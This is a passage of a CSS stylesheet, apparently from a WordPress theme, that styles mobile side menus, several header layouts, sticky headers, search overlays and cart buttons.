	background-color: rgba(0, 0, 0, .6);
	left: 0;
	top: 0;
	transition: .5s cubic-bezier(.77, 0, .175, 1);
	cursor: pointer;
	opacity: 0;
	visibility: hidden;
}

.aside-collapse .close-btn {
	position: absolute;
	top: 10px;
	right: 10px;
	z-index: 4;
}

.aside-collapse .close-btn span {
	height: 25px;
}

.aside-collapse.active+.aside-overlay {
	opacity: 1;
	visibility: visible;
}

.aside-collapse .widget-area.sidebar .widget {
	padding: 0;
}

.aside-collapse .widget-area.sidebar .widget+.widget {
	margin-top: 50px;
}

.aside-collapse.mobile-aside ul,
.aside-collapse.mobile-aside ul li {
	margin: 0;
	list-style: none;
}

.aside-collapse.mobile-aside ul li a {
	padding: 10px 15px;
	display: flex;
	color: #1D2228;
	font-weight: 700;
	border-bottom: 1px solid #E1E1E1;
}

.aside-collapse.mobile-aside ul li.menu-item-has-children>a::after {
	font-family: "Font Awesome 5 Pro";
	content: "\f078";
	-webkit-font-smoothing: antialiased;
	font-style: normal;
	font-variant: normal;
	font-weight: 900;
	text-rendering: auto;
	line-height: 28px;
	margin-left: auto;
	font-size: 10px;
}

.aside-collapse.mobile-aside {
	padding: 40px 0;
	width: 300px;
	display: none;
}

.aside-collapse.mobile-aside+.aside-overlay {
	display: none;
}

.aside-collapse.mobile-aside ul ul {
	display: none;
	background-color: #F7F7F7;
	padding: 0;
}

.aside-collapse.mobile-aside ul ul li a {
	padding-left: 30px;
}

.aside-collapse.mobile-aside ul ul ul li a {
	padding-left: 40px;
}

.aside-collapse.mobile-aside .contact-info {
	padding: 40px 20px 0;
}

.aside-collapse.mobile-aside .contact-info .contact-item {
	display: flex;
	align-items: center;
}

.aside-collapse.mobile-aside .contact-info .contact-item+.contact-item {
	margin-top: 20px;
}

.aside-collapse.mobile-aside .contact-info .contact-item i {
	height: 30px;
	width: 30px;
	text-align: center;
	margin-right: 15px;
	line-height: 30px;
	border-radius: 4px;
	background-color: #111;
	color: #fff;
	transition: .3s;
	font-size: 14px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.aside-collapse.mobile-aside .contact-info .contact-item .contact-list span {
	display: block;
}

.aside-collapse.mobile-aside .contact-info .contact-item .contact-list span:first-child {
	font-weight: 600;
	font-size: 14px;
}

.aside-collapse.mobile-aside .contact-info .contact-item .contact-list span:last-child,
.aside-collapse.mobile-aside .contact-info .contact-item .contact-list span:last-child a {
	font-family: "Poppins", serif;
	color: #111;
}


/* Header */

.site-header {
	position: relative;
}

/*.site-header.header-absolute {*/
/*	position: absolute;*/
/*	top: 0;*/
/*	left: 0;*/
/*	width: 100%;*/
/*	z-index: 99;*/
/*}*/

.site-header .sticky-logo {
	display: none;
}

.site-header .site-header-bottom-inner,
.site-header .site-header-top-inner {
	display: flex;
	align-items: center;
	justify-content: space-between;
	position: relative;
}

.site-header ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.site-header .site-header-bottom-inner>ul {
	margin-right: auto;
}

.burger-icon+ul {
	margin-left: 40px;
}

.site-header .site-header-bottom-inner>ul,
.site-header .site-header-top-inner>ul {
	display: flex;
	align-items: center;
	flex-direction: row;
}

.site-header .site-header-bottom ul li,
.site-header .site-header-top ul li {
	position: relative;
}

.site-header .site-header-bottom-inner>ul>li>a,
.site-header .site-header-top-inner>ul>li>a {
	font-size: 16px;
	font-weight: 600;
	color: #111;
	text-transform: capitalize;
	padding: 40px 20px;
	display: block;
}

.site-header.header-layout-2 .site-header-bottom-inner>ul>li>a {
	padding: 30px 10px;
	font-size: 13px;
	font-weight: 600;
	text-transform: uppercase;
}

.site-header .site-header-bottom-inner>ul>li>a:hover,
.site-header .site-header-top-inner>ul>li>a:hover,
.site-header .site-header-bottom-inner>ul>li.current_page_item>a,
.site-header .site-header-top-inner>ul>li.current_page_item>a,
.site-header .site-header-bottom-inner>ul>li.current-menu-item>a,
.site-header .site-header-top-inner>ul>li.current-menu-item>a {
	color: #BF0A30;
}

.site-header .site-header-bottom-inner>ul>li:first-child>a,
.site-header .site-header-top-inner>ul>li:first-child>a {
	padding-left: 0;
}

.site-header .site-header-bottom-inner>ul>li:last-child>a,
.site-header .site-header-top-inner>ul>li:last-child>a {
	padding-right: 0;
}

.site-header .site-header-bottom-inner>ul ul.sub-menu,
.site-header .site-header-top-inner>ul ul.sub-menu {
	position: absolute;
	left: 0;
	top: 110%;
	min-width: 230px;
	background-color: #fff;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	z-index: 99;
	height: auto;
}

.site-header .site-header-bottom-inner>ul ul.sub-menu li a {
	display: block;
	padding: 8px 24px;
	position: relative;
	-webkit-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
	border-radius: 0;
	margin: 0 0;
	border-bottom: 1px solid rgba(242, 244, 248, 0.7);
	color: #777;
}

.site-header.header-layout-2 .site-header-bottom-inner>ul ul.sub-menu li a {
	padding: 15px 20px;
}

.site-header.header-layout-2 .site-header-bottom-inner>ul ul.sub-menu li:hover>a {
	background: #fff;
	border-color: #efefef;
}

.site-header.header-layout-2 .site-header-bottom-inner>ul ul.sub-menu>li>a:hover {
	color: #BF0A30;
}

.site-header.header-layout-2 .site-header-bottom-inner>ul ul.sub-menu li a {
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.site-header .site-header-bottom-inner>ul ul.sub-menu li a:hover {
	background-color: #BF0A30;
	color: #fff;
	border-color: #BF0A30;
}

.site-header .site-header-bottom-inner>ul li.menu-item-has-children:hover>ul,
.site-header .site-header-top-inner>ul li.menu-item-has-children:hover>ul {
	top: 100%;
	opacity: 1;
	visibility: visible;
}

.site-header .site-header-bottom-inner>ul ul.sub-menu li.menu-item-has-children ul,
.site-header .site-header-top-inner>ul ul.sub-menu li.menu-item-has-children ul,
.site-header .site-header-bottom-inner>ul ul.sub-menu li.menu-item-has-children:hover ul,
.site-header .site-header-top-inner>ul ul.sub-menu li.menu-item-has-children:hover ul {
	top: 0;
}

.site-header .site-header-bottom-inner>ul ul.sub-menu ul .sub-menu .sub-menu,
.site-header .site-header-top-inner>ul ul.sub-menu ul .sub-menu .sub-menu,
.site-header .site-header-bottom-inner>ul ul.sub-menu ul,
.site-header .site-header-top-inner>ul ul.sub-menu ul {
	right: 100%;
	left: auto;
}

.site-header .site-header-bottom-inner>ul ul.sub-menu ul .sub-menu,
.site-header .site-header-top-inner>ul ul.sub-menu ul .sub-menu {
	right: auto;
	left: 100%;
}

.site-header .site-header-top {
	padding: 15px 0;
}

.site-header .site-header-top .social-info {
	display: flex;
	align-items: center;
}

.site-header .site-header-top .social-info li+li {
	margin-left: 20px;
}

.site-header .site-header-top .social-info li a {
	display: block;
	color: #111;
	font-size: 16px;
}

.site-header .site-header-top-inner>a {
	font-weight: 600;
	font-size: 13px;
	text-transform: uppercase;
	color: #111;
}

.site-header .site-header-top .social-info li a:hover,
.site-header .site-header-top-inner>a:hover {
	color: #BF0A30;
}


/* Sticky Header */

.site-header.can-sticky {
	position: fixed;
	top: -100%;
	width: 100%;
	z-index: 990;
	-webkit-transition: background-color 0.3s;
	-o-transition: background-color 0.3s;
	transition: background-color 0.3s;
}

.site-header.can-sticky.sticky {
	top: 0;
	background-color: #fff;
	box-shadow: 0 3px 12px rgba(0, 0, 0, .1);
	animation-name: fadeHeaderInDown;
}

.site-header.can-sticky:not(.is-alternate) {
	animation-fill-mode: both;
	animation-duration: 1s;
}

.site-header.can-sticky .sticky-logo {
	display: block;
}

.site-header.can-sticky .site-logo,
.site-header.can-sticky .site-header-top {
	display: none;
}

.header-controls {
	display: flex;
	align-items: center;
}

.header-controls>div {
	position: relative;
	width: 65px;
	height: 65px;
	border: 2px solid rgba(133, 133, 133, 0.2);
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 0;
	color: #111;
	transition: .3s;
}

.header-layout-2 .cart.dropdown-btn a {
	position: relative;
	width: 65px;
	height: 65px;
	border: 2px solid rgba(133, 133, 133, 0.2);
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 0;
	color: #020202;
	transition: .3s;
	margin-left: 10px;
	font-size: 20px;
}

.header-layout-2.header-scheme-dark .cart.dropdown-btn a {
	color: #fff;
}

.header-layout-2.header-scheme-dark .cart.dropdown-btn a span {
	background: #fff;
	color: #020202;
}

.header-layout-2 .cart.dropdown-btn a:hover {
	background: #BF0A30;
	color: #fff;
	border-color: #BF0A30;
}

.header-controls>div>a {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	height: 100%;
	color: #111;
}

.header-controls>div+div {
	margin-left: 20px;
}

.header-controls>div>a:hover,
.header-controls>.panel-control:hover {
	background-color: #BF0A30;
	color: #fff;
}

.header-controls>div:hover span {
	background-color: #fff;
}

.header-controls .search-control .search-form-wrap {
	display: none;
	top: calc(100% + 22px);
	position: absolute;
	z-index: 4;
	right: 0;
	width: 350px;
}

.header-controls .search-control .search-form-wrap button {
	padding: 0;
	width: 60px;
	height: 60px;
	display: inline-flex;
	align-items: center;
	justify-content: center;
}

.site-header.header-layout-1 .search-window.sigma_search-form-wrapper,
.site-header.header-layout-2 .search-window.sigma_search-form-wrapper,
.site-header.header-layout-5 .search-window.sigma_search-form-wrapper {
	display: none;
}


/* Header: Style 1 */

@media (min-width: 1600px) {
	.site-header.header-layout-1 [class*="site-header-"]>.container {
		max-width: 1600px;
	}
	.site-header.header-layout-2>.container {
		max-width: 1400px;
	}
}

@media (max-width: 1599px) and (min-width: 1200px) {
	.site-header.header-layout-1 [class*="site-header-"]>.container {
		max-width: 1200px;
	}
}


/* Header: Style 2 */

.site-header.header-layout-2 .site-header-bottom-inner {
	background-color: #fff;
}

.site-header.header-layout-2 .site-header-bottom-inner>ul {
	margin-left: 45px;
}

.site-header.header-layout-2 .site-logo-wrapper .logo-infocard {
	transform: translateX(0);
	left: 0;
}


/* Header: Style 3 */

.site-header.header-layout-3 .sigma_header-middle {
	background: #fff;
}

.site-header.header-layout-3 .sigma_header-middle .navbar {
	padding: 0;
	align-items: unset;
}

.site-header.header-layout-3 .sigma_header-controls {
	display: flex;
	align-items: center;
}

.site-header.header-layout-3 .sigma_header-controls.style-2 {
	padding: 0 30px;
	border-right: 1px solid #efefef;
}

.site-header.header-layout-3 .sigma_header-controls ul {
	display: flex;
	align-items: center;
	margin-bottom: 0;
}

.site-header.header-layout-3 .sigma_header-controls-inner {
	display: flex;
	align-items: center;
	margin: 0;
}

.site-header.header-layout-3 .aside-toggler {
	display: none;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	cursor: pointer;
	transition: .3s;
}

.site-header.header-layout-3 .sigma_header-controls-inner li {
	margin: 0;
}

.site-header.header-layout-3 .sigma_header-controls ul>li {
	margin-top: 0;
}

.site-header.header-layout-3 .aside-toggler.desktop-toggler,
.site-header.header-layout-5 .aside-toggler.desktop-toggler {
	display: flex;
	height: 58px;
	width: 58px;
	align-items: center;
	justify-content: center;
	background-color: transparent;
	transition: .3s;
	border-radius: 8px;
	border: 1px solid #efefef;
}

.site-header.header-layout-3 .sigma_header-controls.style-2 .aside-toggler.desktop-toggler,
.site-header.header-layout-3 .sigma_header-controls.style-2 .sigma_header-controls-inner li a,
.site-header.header-layout-5 .sigma_header-controls.style-2 .aside-toggler.desktop-toggler,
.site-header.header-layout-5 .sigma_header-controls.style-2 .sigma_header-controls-inner li a {
	width: auto;
	height: auto;
	border-radius: 0;
	border: 0;
}

.site-header.header-layout-3 .sigma_header-controls.style-2 .aside-toggler.style-2,
.site-header.header-layout-3 .aside-toggler.style-2,
.site-header.header-layout-5 .sigma_header-controls.style-2 .aside-toggler.style-2,
.site-header.header-layout-5 .aside-toggler.style-2 {
	display: none;
	grid-template-columns: 1fr 1fr 1fr;
	grid-template-rows: 1fr 1fr 1fr;
	grid-gap: 4px;
}

.site-header.header-layout-3 .sigma_header-controls.style-2 .aside-toggler.style-2.desktop-toggler,
.site-header.header-layout-3 .aside-toggler.style-2.desktop-toggler,
.site-header.header-layout-5 .sigma_header-controls.style-2 .aside-toggler.style-2.desktop-toggler,
.site-header.header-layout-5 .aside-toggler.style-2.desktop-toggler {
	display: grid;
}

.site-header .aside-toggler.style-2:hover span:nth-child(2),
.site-header .aside-toggler.style-2:hover span:nth-child(7),
.site-header .aside-toggler.style-2:hover span:nth-child(9),
.site-header .aside-toggler.style-2:hover span:nth-child(8) {
	opacity: 0.6;
	background: #BF0A30;
}

.site-header.header-layout-3 .aside-toggler span,
.site-header.header-layout-5 .aside-toggler span {
	display: block;
	margin-bottom: 4px;
	width: 20px;
	height: 1px;
	border-radius: 0;
	background: none;
	transition: .3s;
	transform-origin: right;
	border: 1px solid;
}

.site-header.header-layout-3 .sigma_header-controls.style-2 .aside-toggler span,
.site-header.header-layout-5 .sigma_header-controls.style-2 .aside-toggler span {
	margin-left: auto;
}

.site-header.header-layout-3 .aside-toggler span:nth-child(even),
.site-header.header-layout-5 .aside-toggler span:nth-child(even) {
	width: 30px;
}

.site-header.header-layout-3 .aside-toggler.style-2 span,
.site-header.header-layout-5 .aside-toggler.style-2 span {
	width: 8px;
	height: 8px;
	margin: 0;
}

.site-header.header-layout-3 .aside-toggler.desktop-toggler span,
.site-header.header-layout-5 .aside-toggler.desktop-toggler span {
	background: #BF0A30;
	border: 1px solid #BF0A30;
}

.site-header.header-layout-3 .aside-toggler.style-2 span:nth-child(2),
.site-header.header-layout-5 .aside-toggler.style-2 span:nth-child(2) {
	grid-row: 1;
	grid-column: 2;
}

.site-header.header-layout-3 .aside-toggler.style-2 span:nth-child(3),
.site-header.header-layout-5 .aside-toggler.style-2 span:nth-child(3) {
	grid-row: 1;
	grid-column: 3;
}

.site-header.header-layout-3 .aside-toggler.style-2 span:nth-child(4),
.site-header.header-layout-5 .aside-toggler.style-2 span:nth-child(4) {
	grid-row: 3;
	grid-column: 1;
}

.site-header.header-layout-3 .aside-toggler.style-2 span:nth-child(5),
.site-header.header-layout-5 .aside-toggler.style-2 span:nth-child(5) {
	grid-row: 3;
	grid-column: 3;
}

.site-header.header-layout-3 .aside-toggler.style-2 span:nth-child(6),
.site-header.header-layout-5 .aside-toggler.style-2 span:nth-child(6) {
	grid-row: 3;
	grid-column: 1;
}

.site-header.header-layout-3 .aside-toggler.style-2 span:nth-child(7),
.site-header.header-layout-5 .aside-toggler.style-2 span:nth-child(7) {
	grid-row: 3;
	grid-column: 2;
}

.site-header.header-layout-3 .aside-toggler.style-2 span:nth-child(8),
.site-header.header-layout-5 .aside-toggler.style-2 span:nth-child(8) {
	grid-row: 2;
	grid-column: 3;
}

.site-header.header-layout-3 .sigma_header-controls.style-2 .aside-toggler.style-2,
.site-header.header-layout-3 .aside-toggler.style-2,
.site-header.header-layout-5 .sigma_header-controls.style-2 .aside-toggler.style-2,
.site-header.header-layout-5 .aside-toggler.style-2 {
	display: none;
	grid-template-columns: 1fr 1fr 1fr;
	grid-template-rows: 1fr 1fr 1fr;
	grid-gap: 4px;
}

.site-header.header-layout-3 .sigma_header-middle .navbar-nav,
.site-header.header-layout-5 .sigma_header-middle .navbar-nav {
	display: flex;
	align-items: center;
	flex-direction: row;
}

.site-header.header-layout-3 .sigma_header-middle .navbar-nav {
	margin-left: 50px;
	margin-right: auto;
}

.site-header.header-layout-3 .sigma_header-middle .navbar-nav .menu-item-has-children,
.site-header.header-layout-5 .sigma_header-middle .navbar-nav .menu-item-has-children {
	position: relative;
}

.site-header.header-layout-3 .sigma_header-middle .navbar-nav .menu-item,
.site-header.header-layout-5 .sigma_header-middle .navbar-nav .menu-item {
	margin: 0;
}

.site-header.header-layout-3 .sigma_header-middle .navbar>.navbar-nav>.menu-item>a,
.site-header.header-layout-5 .sigma_header-middle .navbar>.navbar-nav>.menu-item>a {
	position: relative;
	padding: 20px;
	color: #fff;
	display: block;
	font-size: 16px;
	font-weight: 600;
}

.site-header.header-layout-3 .sigma_header-middle .navbar>.navbar-nav>.menu-item>a,
.site-header.header-layout-5 .sigma_header-middle .navbar>.navbar-nav>.menu-item>a {
	color: #020202;
	padding: 30px 15px;
	text-transform: uppercase;
	font-size: 15px;
}

.site-header.header-layout-3 .sigma_header-middle .navbar>.navbar-nav>.menu-item:first-child>a,
.site-header.header-layout-5 .sigma_header-middle .navbar>.navbar-nav>.menu-item:first-child>a {
	padding-left: 0;
}

.site-header.header-layout-3 .sigma_header-middle .navbar>.navbar-nav>.menu-item>a::before {
	content: '';
	width: 100%;
	height: 0;
	transition: .3s;
	background-color: #fff;
}

.site-header.header-layout-3 .navbar-nav .menu-item-has-children>a::after,
.site-header.header-layout-2 .navbar-nav .menu-item-has-children>a::after,
.site-header.header-layout-3 .sigma_aside ul .menu-item.menu-item-has-children>a::after,
.site-header.header-layout-2 .sigma_aside ul .menu-item.menu-item-has-children>a::after {
	font-family: "Font Awesome 5 Pro";
	content: "\f067";
	-webkit-font-smoothing: antialiased;
	font-style: normal;
	font-variant: normal;
	font-weight: 900;
	text-rendering: auto;
	line-height: 1.7;
	margin-left: auto;
	font-size: 10px;
}

.site-header.header-layout-3 .navbar-nav .menu-item-has-children>a::after,
.site-header.header-layout-2 .navbar-nav .menu-item-has-children>a::after {
	margin-left: 10px;
}

.site-header.header-layout-3 .sub-menu,
.sigma_flex-menu .sub-menu {
	position: absolute;
	top: 105%;
	left: 0;
	border-radius: 0;
	width: 100%;
	background-color: #fff;
	transition: .3s;
	opacity: 0;
	visibility: hidden;
	z-index: 998;
	min-width: 230px;
	box-shadow: 0px 10px 50px 0px rgba(53, 82, 99, 0.09);
}

.site-header.header-layout-3 .sigma_header-middle .navbar-nav .menu-item-has-children:hover>.sub-menu {
	top: 100%;
	opacity: 1;
	visibility: visible;
}

.site-header.header-layout-3 .sub-menu a {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 15px 20px;
	color: #777;
	font-weight: 400;
}

.site-header.header-layout-3 .sub-menu li:not(:last-child) {
	border-bottom: 1px solid #efefef;
}

.site-header.header-layout-3 .sub-menu a:hover {
	color: #BF0A30;
	transform: translateX(5px);
}

.site-header.header-layout-3 .sigma_header-middle .navbar-nav .menu-item-has-children .sub-menu .sub-menu,
.site-header.header-layout-5 .sigma_header-middle .navbar-nav .menu-item-has-children .sub-menu .sub-menu {
	top: 0;
	left: 100%;
}

.header-layout-3 .site-logo-wrapper {
	position: relative;
	background-color: #fff;
	height: 113px;
	padding: 0 30px;
	margin-bottom: -30px;
	text-align: center;
	z-index: 3;
	display: flex;
	box-shadow: 0px 10px 50px 0px rgba(53, 82, 99, 0.09);
	align-items: center;
}

.header-layout-3 .site-logo-wrapper .logo-wrap.site-logo a {
	width: 190px;
	display: block;
	padding: 10px 0;
}

.header-layout-3 .site-logo-wrapper .logo-wrap.sticky-logo a {
	padding: 10px 0;
	width: 190px;
	display: block;
}

.site-header.header-layout-3 .sigma_header-middle .sigma_header-button {
	margin-right: 40px;
	margin-left: auto;
}

.site-header.header-layout-3 .sigma_header-middle .sigma_header-button a {
	margin-right: 15px;
}
.site-header.header-layout-3 .sigma_header-middle .sigma_header-button a .sigma_header-contact-inner {
    display: flex;
    flex-direction: column;
}

.site-header.header-layout-3 .sigma_header-middle .sigma_header-button .cart.dropdown-btn a {
	position: relative;
	color: #BF0A30;
	font-size: 30px;
	margin-right: 0;
}

.cart.dropdown-btn a span {
	position: absolute;
	top: -10px;
	line-height: normal;
	background: #BF0A30;
	color: #fff;
	font-size: 12px;
	width: 20px;
	height: 20px;
	border-radius: 50px;
	display: flex;
	justify-content: center;
	align-items: center;
	right: -16px;
}

.site-header.header-layout-3 .sigma_header-middle .sigma_header-button a:last-child {
	margin-right: 0;
}

.site-header.header-layout-3 .sigma_header-contact {
	display: flex;
	align-items: center;
}

.site-header.header-layout-3 .sigma_header-contact i {
	font-size: 40px;
	line-height: 1;
	margin-right: 10px;
}

.site-header.header-layout-3 .sigma_header-contact span {
	font-size: 12px;
	color: #777;
	text-transform: uppercase;
	font-weight: 600;
}

.site-header.header-layout-3 .sigma_header-contact h6 {
	margin: 0;
	line-height: 1;
	font-weight: bold;
}

.site-header.header-layout-3 .sigma_btn-custom {
	cursor: pointer;
	display: inline-block;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	position: relative;
	background-color: #BF0A30;
	border: 0;
	color: #fff;
	font-size: 14px;
	text-transform: uppercase;
	padding: 15px 30px;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	border-radius: 0px;
	font-weight: 600;
	overflow: hidden;
	z-index: 1;
}

.site-header.header-layout-3 .sigma_header-controls .sigma_btn-custom {
	margin-left: 30px;
}

.site-header.header-layout-3 .sigma_btn-custom::before {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	transform-origin: center;
	background-color: #02020245;
	width: 10px;
	height: calc(100% - 15px);
	z-index: -1;
	transition: .3s;
	opacity: 0;
	visibility: hidden;
}

.site-header.header-layout-3 .sigma_btn-custom:hover,
.site-header.header-layout-3 .sigma_btn-custom:focus {
	color: #fff;
	outline: none;
}

.site-header.header-layout-3 .sigma_btn-custom:focus::before,
.site-header.header-layout-3 .sigma_btn-custom:hover::before {
	width: calc(100% - 14px);
	opacity: 1;
	visibility: visible;
}

.site-header.header-layout-3 .sigma_header-controls.style-1 a {
	padding: 0 30px;
	height: 100%;
	display: flex;
	align-items: center;
	font-size: 30px;
	justify-content: center;
}

.site-header.header-layout-3 .sigma_header-controls.style-1 {
	border-left: 1px solid #efefef;
}

.site-header.header-layout-3 .sigma_search-form-wrapper,
.site-header.header-layout-3 .sigma_search-form-wrapper {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1000;
	background-color: rgba(0, 0, 0, .8);
	padding: 20px;
	opacity: 0;
	visibility: hidden;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
}

.site-header.header-layout-3 .sigma_search-form-wrapper.open {
	opacity: 1;
	visibility: visible;
}

.site-header.header-layout-3 .sigma_search-form-wrapper .close-btn {
	position: absolute;
	top: 60px;
	right: 60px;
}

.site-header.header-layout-3 .close-btn {
	border: 0;
	background-color: transparent;
	padding: 0;
	width: 30px;
	height: 30px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	cursor: pointer;
	transition: .3s;
	outline: none;
}

.site-header.header-layout-3 .search-form {
	width: 70%;
	-webkit-transition-duration: .3s;
	-o-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-delay: .3s;
	-o-transition-delay: .3s;
	transition-delay: .3s;
	-webkit-transform: scale(.5);
	-ms-transform: scale(.5);
	transform: scale(.5);
	opacity: 0;
	visibility: hidden;
}

.sigma_search-form-wrapper.open .search-form {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
	visibility: visible;
}

.site-header .search-form input {
	background-color: transparent;
	border: 0;
	border-bottom: 2px solid #fff;
	padding: 20px 0;
	height: 90px;
	font-size: 40px;
	width: 100%;
	outline: none;
	color: #fff;
}

.site-header .search-form input::placeholder {
	color: #fff;
}

.site-header .sigma_search-form-wrapper button {
	position: absolute;
	top: 50%;
	right: 0;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	background-color: transparent;
	border: 0;
	color: #fff;
	font-size: 30px;
	outline: none;
	-webkit-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
	cursor: pointer;
	padding: 0;
}

.site-header .close-btn span {
	height: 40px;
	width: 2px;
}

.site-header .sigma_search-form-wrapper button:hover {
	background: none;
}
.site-header.header-layout-3 .sigma_header-middle .cart.dropdown-btn {
    display: flex;
    align-items: center;
}
.site-header.header-layout-3 .sigma_header-middle .cart.dropdown-btn .sigma_header-cart-inner,
.site-header.header-layout-3 .sigma_header-middle .cart.dropdown-btn .user-control {
    margin-left: 20px;
}
.site-header.header-layout-3 .sigma_header-middle .cart.dropdown-btn .sigma_header-cart-inner .sigma_header-cart-count {
    top: 0;
}
/*=== header 3 aside ===*/

.sigma_aside {
	position: fixed;
	top: 0;
	left: -300px;
	width: 300px;
	height: 100%;
	background-color: #fff;
	z-index: 999;
	transition: .5s cubic-bezier(.77, 0, .175, 1);
	overflow: auto;
}
aside.sigma_aside .site-slogan h5 {
    margin-bottom: 10px;
}

aside.sigma_aside .site-slogan {
    padding: 15px;
    display: block;
}
.sigma_aside-overlay.aside-trigger-left,
.sigma_aside.sigma_aside-left {
	display: none;
}

.sigma_aside.sigma_aside-right {
	left: auto;
	right: -400px;
	padding: 30px;
	width: 400px;
}

.sigma_aside.sigma_aside-bg::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: .3;
	z-index: -1;
	background-position: 0 130%;
	background-repeat: no-repeat;
}

.sigma_aside.sigma_aside-right .sidebar {
	display: none;
}

.sigma_aside.open {
	left: 0;
}

.sigma_aside.sigma_aside-right.open {
	left: auto;
	right: 0;
}

.sigma_aside.open+.sigma_aside-overlay,
.sigma_aside-overlay+.sigma_aside.open {
	opacity: 1;
	visibility: visible;
}

.sigma_aside-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 998;
	background-color: rgba(0, 0, 0, .7);
	transition: .3s;
	opacity: 0;
	visibility: hidden;
	cursor: pointer;
}

.sigma_aside.sigma_aside-left .logo-wrap.site-logo {
	padding: 15px;
}

.sigma_aside ul {
	margin: 0;
}

.sigma_aside ul .menu-item {
	margin: 0;
}

.sigma_aside ul .menu-item a {
	padding: 10px 15px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #020202;
	font-weight: 700;
	border-bottom: 1px solid rgba(0, 0, 0, .1);
}

.sigma_aside ul .menu-item a:hover,
.sigma_aside ul .menu-item a.active {
	color: #BF0A30;
}

.sigma_aside ul .menu-item.menu-item-has-children>a::after {
	font-family: "Font Awesome 5 Pro";
	content: "\f067";
	-webkit-font-smoothing: antialiased;
	font-style: normal;
	font-variant: normal;
	font-weight: 900;
	text-rendering: auto;
	line-height: 24px;
	margin-left: auto;
	font-size: 10px;
}

.sigma_aside ul .menu-item .sub-menu {
	display: none;
	background-color: #f7f7f7;
	list-style: none;
	padding-left: 0;
}


/* Header: style 4 */

.header-layout-4.header-layout-3 .site-logo-wrapper {
	border-right: 1px solid #efefef;
	padding: 0 20px;
	display: flex;
	align-items: center;
	justify-content: center;
	height: auto;
	background: none;
	box-shadow: none;
	margin: 0;
}

.header-layout-4 .sigma_header-inner .cart.dropdown-btn {
	position: absolute;
	right: 30px;
	bottom: 12px;
	display: flex;
	align-items: center;
}

.header-layout-4 .sigma_header-inner .cart.dropdown-btn .sigma_header-cart-inner+.header-wishlist-count {
	margin-left: 30px;
}

.header-layout-4 .sigma_header-inner {
	flex: 1;
	display: flex;
	flex-direction: column;
	position: relative;
	justify-content: center;
}

.header-layout-4 .sigma_header-inner .cart.dropdown-btn a:hover {
	color: #BF0A30;
}

.header-layout-4 .sigma_header-inner .cart.dropdown-btn a {
	font-size: 20px;
	position: relative;
	color: #777777;
}

.header-layout-4 .sigma_header-inner .cart.dropdown-btn .header-wishlist-count .wishlist-item {
	top: -8px;
}

.header-layout-4 .sigma_header-inner .cart.dropdown-btn a.sigma_header-cart-inner i {
	font-weight: 600;
}

.header-layout-4 .sigma_header-inner .sigma_header-top {
	padding: 0 20px;
	border-bottom: 1px solid #efefef;
}

.header-layout-4 .sigma_header-inner .sigma_header-top .sigma_header-top-inner {
	display: flex;
	justify-content: space-between;
}

.header-layout-4 .sigma_header-inner .sigma_header-top .sigma_header-top-inner ul {
	display: flex;
	align-items: center;
	margin: 0;
}

.header-layout-4 .sigma_header-inner .sigma_header-top .sigma_header-top-inner ul li a,
.header-layout-4 .sigma_header-inner .sigma_header-top .sigma_header-top-inner ul li span {
	color: #020202;
	padding: 20px 15px;
	text-transform: uppercase;
	font-size: 13px;
	position: relative;
	display: block;
	font-weight: 600;
}

.header-layout-4 .sigma_header-inner .sigma_header-top .sigma_header-top-inner ul li a i,
.header-layout-4 .sigma_header-inner .sigma_header-top .sigma_header-top-inner ul li span i {
	margin-right: 10px;
}

.header-layout-4 .sigma_header-inner .sigma_header-top-links>li+li>a {
	border-left: 1px solid rgba(255, 255, 255, 0.12);
	margin-left: 15px;
}

.site-header.header-layout-4 .sigma_header-inner .navbar-nav {
	padding: 0 20px;
	margin-left: 0;
}

.site-header.header-layout-4 .sigma_header-inner .navbar-nav>li>a {
	color: #020202;
	padding: 20px 15px;
	text-transform: uppercase;
	font-size: 13px;
	position: relative;
	display: block;
	font-weight: 600;
}

.site-header.header-layout-4 .sigma_header-inner .navbar-nav .sub-menu,
.site-header.header-layout-5 .sigma_header-middle .navbar-nav .sub-menu {
	position: absolute;
	top: 105%;
	left: 0;
	border-radius: 0;
	width: 100%;
	background-color: #fff;
	transition: .3s;
	opacity: 0;
	visibility: hidden;
	z-index: 998;
	min-width: 370px;
	box-shadow: 0px 10px 50px 0px rgba(53, 82, 99, 0.09);
}

.site-header.header-layout-4 .sigma_header-inner .navbar-nav .sub-menu a,
.site-header.header-layout-5 .sigma_header-middle .navbar-nav .sub-menu a {
	display: flex;
	align-items: center;
	justify-content: space-between;
